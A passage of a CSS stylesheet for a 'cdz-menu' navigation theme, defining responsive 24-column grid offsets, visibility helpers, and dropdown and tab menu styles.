    right: 66.66666667%;
  }
  .cdz-menu .col-sm-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-sm-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-sm-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-sm-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-sm-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-sm-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-sm-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-sm-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-sm-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-sm-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-sm-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-sm-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-sm-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-sm-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-sm-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-sm-pull-0 {
    right: auto;
  }
  .cdz-menu .col-sm-push-24 {
    left: 100%;
  }
  .cdz-menu .col-sm-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-sm-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-sm-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-sm-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-sm-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-sm-push-18 {
    left: 75%;
  }
  .cdz-menu .col-sm-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-sm-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-sm-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-sm-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-sm-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-sm-push-12 {
    left: 50%;
  }
  .cdz-menu .col-sm-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-sm-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-sm-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-sm-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-sm-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-sm-push-6 {
    left: 25%;
  }
  .cdz-menu .col-sm-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-sm-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-sm-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-sm-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-sm-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-sm-push-0 {
    left: auto;
  }
  .cdz-menu .col-sm-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-sm-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-sm-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-sm-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-sm-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-sm-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-sm-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-sm-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-sm-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-sm-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-sm-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-sm-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-sm-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-sm-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-sm-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-sm-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-sm-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-sm-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-sm-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-sm-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-sm-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-sm-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-sm-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-sm-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .cdz-menu .col-md-1,
  .cdz-menu .col-md-10,
  .cdz-menu .col-md-11,
  .cdz-menu .col-md-12,
  .cdz-menu .col-md-13,
  .cdz-menu .col-md-14,
  .cdz-menu .col-md-15,
  .cdz-menu .col-md-16,
  .cdz-menu .col-md-17,
  .cdz-menu .col-md-18,
  .cdz-menu .col-md-19,
  .cdz-menu .col-md-2,
  .cdz-menu .col-md-20,
  .cdz-menu .col-md-21,
  .cdz-menu .col-md-22,
  .cdz-menu .col-md-23,
  .cdz-menu .col-md-24,
  .cdz-menu .col-md-3,
  .cdz-menu .col-md-4,
  .cdz-menu .col-md-5,
  .cdz-menu .col-md-6,
  .cdz-menu .col-md-7,
  .cdz-menu .col-md-8,
  .cdz-menu .col-md-9 {
    float: left;
  }
  .cdz-menu .col-md-24 {
    width: 100%;
  }
  .cdz-menu .col-md-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-md-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-md-21 {
    width: 87.5%;
  }
  .cdz-menu .col-md-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-md-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-md-18 {
    width: 75%;
  }
  .cdz-menu .col-md-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-md-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-md-15 {
    width: 62.5%;
  }
  .cdz-menu .col-md-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-md-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-md-12 {
    width: 50%;
  }
  .cdz-menu .col-md-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-md-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-md-9 {
    width: 37.5%;
  }
  .cdz-menu .col-md-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-md-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-md-6 {
    width: 25%;
  }
  .cdz-menu .col-md-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-md-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-md-3 {
    width: 12.5%;
  }
  .cdz-menu .col-md-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-md-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-md-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-md-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-md-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-md-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-md-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-md-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-md-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-md-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-md-pull-16 {
    right: 66.66666667%;
  }
  .cdz-menu .col-md-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-md-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-md-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-md-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-md-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-md-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-md-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-md-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-md-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-md-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-md-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-md-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-md-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-md-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-md-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-md-pull-0 {
    right: auto;
  }
  .cdz-menu .col-md-push-24 {
    left: 100%;
  }
  .cdz-menu .col-md-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-md-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-md-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-md-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-md-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-md-push-18 {
    left: 75%;
  }
  .cdz-menu .col-md-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-md-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-md-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-md-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-md-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-md-push-12 {
    left: 50%;
  }
  .cdz-menu .col-md-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-md-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-md-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-md-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-md-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-md-push-6 {
    left: 25%;
  }
  .cdz-menu .col-md-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-md-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-md-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-md-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-md-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-md-push-0 {
    left: auto;
  }
  .cdz-menu .col-md-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-md-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-md-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-md-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-md-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-md-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-md-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-md-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-md-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-md-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-md-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-md-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-md-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-md-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-md-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-md-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-md-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-md-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-md-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-md-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-md-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-md-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-md-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-md-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .col-lg-1,
  .cdz-menu .col-lg-10,
  .cdz-menu .col-lg-11,
  .cdz-menu .col-lg-12,
  .cdz-menu .col-lg-13,
  .cdz-menu .col-lg-14,
  .cdz-menu .col-lg-15,
  .cdz-menu .col-lg-16,
  .cdz-menu .col-lg-17,
  .cdz-menu .col-lg-18,
  .cdz-menu .col-lg-19,
  .cdz-menu .col-lg-2,
  .cdz-menu .col-lg-20,
  .cdz-menu .col-lg-21,
  .cdz-menu .col-lg-22,
  .cdz-menu .col-lg-23,
  .cdz-menu .col-lg-24,
  .cdz-menu .col-lg-3,
  .cdz-menu .col-lg-4,
  .cdz-menu .col-lg-5,
  .cdz-menu .col-lg-6,
  .cdz-menu .col-lg-7,
  .cdz-menu .col-lg-8,
  .cdz-menu .col-lg-9 {
    float: left;
  }
  .cdz-menu .col-lg-24 {
    width: 100%;
  }
  .cdz-menu .col-lg-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-lg-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-lg-21 {
    width: 87.5%;
  }
  .cdz-menu .col-lg-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-lg-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-lg-18 {
    width: 75%;
  }
  .cdz-menu .col-lg-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-lg-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-lg-15 {
    width: 62.5%;
  }
  .cdz-menu .col-lg-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-lg-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-lg-12 {
    width: 50%;
  }
  .cdz-menu .col-lg-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-lg-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-lg-9 {
    width: 37.5%;
  }
  .cdz-menu .col-lg-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-lg-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-lg-6 {
    width: 25%;
  }
  .cdz-menu .col-lg-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-lg-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-lg-3 {
    width: 12.5%;
  }
  .cdz-menu .col-lg-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-lg-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-lg-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-lg-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-lg-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-lg-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-lg-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-lg-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-lg-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-lg-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-lg-pull-16 {
    right: 66.66666667%;
  }
  .cdz-menu .col-lg-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-lg-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-lg-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-lg-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-lg-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-lg-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-lg-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-lg-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-lg-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-lg-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-lg-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-lg-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-lg-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-lg-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-lg-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-lg-pull-0 {
    right: auto;
  }
  .cdz-menu .col-lg-push-24 {
    left: 100%;
  }
  .cdz-menu .col-lg-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-lg-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-lg-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-lg-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-lg-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-lg-push-18 {
    left: 75%;
  }
  .cdz-menu .col-lg-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-lg-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-lg-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-lg-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-lg-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-lg-push-12 {
    left: 50%;
  }
  .cdz-menu .col-lg-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-lg-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-lg-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-lg-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-lg-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-lg-push-6 {
    left: 25%;
  }
  .cdz-menu .col-lg-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-lg-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-lg-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-lg-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-lg-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-lg-push-0 {
    left: auto;
  }
  .cdz-menu .col-lg-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-lg-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-lg-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-lg-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-lg-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-lg-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-lg-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-lg-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-lg-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-lg-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-lg-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-lg-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-lg-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-lg-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-lg-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-lg-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-lg-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-lg-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-lg-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-lg-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-lg-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-lg-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-lg-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-lg-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-lg-offset-0 {
    margin-left: 0;
  }
}
.cdz-menu .btn-group-vertical > .btn-group:after,
.cdz-menu .btn-group-vertical > .btn-group:before,
.cdz-menu .btn-toolbar:after,
.cdz-menu .btn-toolbar:before,
.cdz-menu .clearfix:after,
.cdz-menu .clearfix:before,
.cdz-menu .container-fluid:after,
.cdz-menu .container-fluid:before,
.cdz-menu .container:after,
.cdz-menu .container:before,
.cdz-menu .dl-horizontal dd:after,
.cdz-menu .dl-horizontal dd:before,
.cdz-menu .form-horizontal .form-group:after,
.cdz-menu .form-horizontal .form-group:before,
.cdz-menu .modal-footer:after,
.cdz-menu .modal-footer:before,
.cdz-menu .modal-header:after,
.cdz-menu .modal-header:before,
.cdz-menu .nav:after,
.cdz-menu .nav:before,
.cdz-menu .navbar-collapse:after,
.cdz-menu .navbar-collapse:before,
.cdz-menu .navbar-header:after,
.cdz-menu .navbar-header:before,
.cdz-menu .navbar:after,
.cdz-menu .navbar:before,
.cdz-menu .pager:after,
.cdz-menu .pager:before,
.cdz-menu .panel-body:after,
.cdz-menu .panel-body:before,
.cdz-menu .row:after,
.cdz-menu .row:before {
  content: " ";
  display: table;
}
.cdz-menu .btn-group-vertical > .btn-group:after,
.cdz-menu .btn-toolbar:after,
.cdz-menu .clearfix:after,
.cdz-menu .container-fluid:after,
.cdz-menu .container:after,
.cdz-menu .dl-horizontal dd:after,
.cdz-menu .form-horizontal .form-group:after,
.cdz-menu .modal-footer:after,
.cdz-menu .modal-header:after,
.cdz-menu .nav:after,
.cdz-menu .navbar-collapse:after,
.cdz-menu .navbar-header:after,
.cdz-menu .navbar:after,
.cdz-menu .pager:after,
.cdz-menu .panel-body:after,
.cdz-menu .row:after {
  clear: both;
}
.cdz-menu .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.cdz-menu .pull-right {
  float: right !important;
}
.cdz-menu .pull-left {
  float: left !important;
}
.cdz-menu .hide {
  display: none !important;
}
.cdz-menu .show {
  display: block !important;
}
.cdz-menu .hidden,
.cdz-menu .visible-lg,
.cdz-menu .visible-lg-block,
.cdz-menu .visible-lg-inline,
.cdz-menu .visible-lg-inline-block,
.cdz-menu .visible-md,
.cdz-menu .visible-md-block,
.cdz-menu .visible-md-inline,
.cdz-menu .visible-md-inline-block,
.cdz-menu .visible-sm,
.cdz-menu .visible-sm-block,
.cdz-menu .visible-sm-inline,
.cdz-menu .visible-sm-inline-block,
.cdz-menu .visible-xs,
.cdz-menu .visible-xs-block,
.cdz-menu .visible-xs-inline,
.cdz-menu .visible-xs-inline-block {
  display: none !important;
}
.cdz-menu .invisible {
  visibility: hidden;
}
.cdz-menu .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.cdz-menu .affix {
  position: fixed;
}
@media (max-width: 767px) {
  .cdz-menu .visible-xs {
    display: block !important;
  }
  .cdz-menu table.visible-xs {
    display: table !important;
  }
  .cdz-menu tr.visible-xs {
    display: table-row !important;
  }
  .cdz-menu td.visible-xs,
  .cdz-menu th.visible-xs {
    display: table-cell !important;
  }
  .cdz-menu .visible-xs-block {
    display: block !important;
  }
  .cdz-menu .visible-xs-inline {
    display: inline !important;
  }
  .cdz-menu .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cdz-menu .visible-sm {
    display: block !important;
  }
  .cdz-menu table.visible-sm {
    display: table !important;
  }
  .cdz-menu tr.visible-sm {
    display: table-row !important;
  }
  .cdz-menu td.visible-sm,
  .cdz-menu th.visible-sm {
    display: table-cell !important;
  }
  .cdz-menu .visible-sm-block {
    display: block !important;
  }
  .cdz-menu .visible-sm-inline {
    display: inline !important;
  }
  .cdz-menu .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cdz-menu .visible-md {
    display: block !important;
  }
  .cdz-menu table.visible-md {
    display: table !important;
  }
  .cdz-menu tr.visible-md {
    display: table-row !important;
  }
  .cdz-menu td.visible-md,
  .cdz-menu th.visible-md {
    display: table-cell !important;
  }
  .cdz-menu .visible-md-block {
    display: block !important;
  }
  .cdz-menu .visible-md-inline {
    display: inline !important;
  }
  .cdz-menu .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .visible-lg {
    display: block !important;
  }
  .cdz-menu table.visible-lg {
    display: table !important;
  }
  .cdz-menu tr.visible-lg {
    display: table-row !important;
  }
  .cdz-menu td.visible-lg,
  .cdz-menu th.visible-lg {
    display: table-cell !important;
  }
  .cdz-menu .visible-lg-block {
    display: block !important;
  }
  .cdz-menu .visible-lg-inline {
    display: inline !important;
  }
  .cdz-menu .visible-lg-inline-block {
    display: inline-block !important;
  }
  .cdz-menu .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .cdz-menu .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cdz-menu .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cdz-menu .hidden-md {
    display: none !important;
  }
}
.cdz-menu .visible-print {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print {
    display: block !important;
  }
  .cdz-menu table.visible-print {
    display: table !important;
  }
  .cdz-menu tr.visible-print {
    display: table-row !important;
  }
  .cdz-menu td.visible-print,
  .cdz-menu th.visible-print {
    display: table-cell !important;
  }
}
.cdz-menu .visible-print-block {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print-block {
    display: block !important;
  }
}
.cdz-menu .visible-print-inline {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print-inline {
    display: inline !important;
  }
}
.cdz-menu .visible-print-inline-block {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print-inline-block {
    display: inline-block !important;
  }
  .cdz-menu .hidden-print {
    display: none !important;
  }
}
.cdz-menu ul,
.cdz-menu ol {
  padding: 0;
  list-style: none;
}
.cdz-menu a,
.cdz-menu a:hover {
  text-decoration: none;
}
@media (min-width: 768px) {
  .cdz-navigation {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    display: block;
  }
  .cdz-navigation .cdz-horizontal-menu .groupmenu {
    margin: 0;
  }
  .nav-sections-item-content > .cdz-navigation {
    display: block;
  }
  .cdz-menu {
    /*menu full width*/
    /*end menu full width*/
  }
  .cdz-menu li.item.level0 .cdz-google-map {
    display: none;
  }
  .cdz-menu li.item.level0:hover .cdz-google-map {
    display: block;
  }
  .cdz-menu .groupmenu-drop,
  .cdz-menu .groupmenu-drop-content {
    display: block;
  }
  .cdz-menu img.groupdrop-banner-pos {
    position: absolute;
  }
  .cdz-menu ul.groupdrop-link,
  .cdz-menu ul.groupmenu-drop,
  .cdz-menu ul.groupmenu-nondrop {
    padding: 0;
  }
  .cdz-menu .dropdown-rtl {
    text-align: right;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl {
    text-align: left;
  }
  .cdz-menu .dropdown-rtl li.item.parent > .menu-link:before {
    float: left;
    content: "\f104";
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl li.item.parent > .menu-link:before {
    float: right;
    content: "\f105";
  }
  .cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop {
    left: auto;
    right: 100%;
    text-align: right;
  }
  .cdz-rtl-layout .cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop {
    left: 100%;
    right: auto;
    text-align: left;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-drop {
    border: none;
  }
  .cdz-menu .groupmenu-drop {
    position: absolute;
    background: #ffffff;
    top: 100%;
    z-index: 99;
    border: 1px solid #ccc;
    padding: 0;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    /*tab menu*/
    /*end tab menu*/
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs {
    padding-right: 0;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs {
    padding-right: 10px;
    padding-left: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: block;
    padding: 10px 5px;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f105";
    float: right;
    margin-top: 3px;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after {
    float: left;
    content: "\f104";
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active {
    background: #ececec;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-nav-tabs {
    padding-left: 0;
    padding-right: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17 {
    padding-left: 0;
  }
  .cdz-rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17 {
    padding-left: 10px;
    padding-right: 0;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane {
    display: none;
  }
  .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active {
    display: block;
  }
  .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link {
    display: block;
    padding: 10px 5px;
    text-align: left;
  }
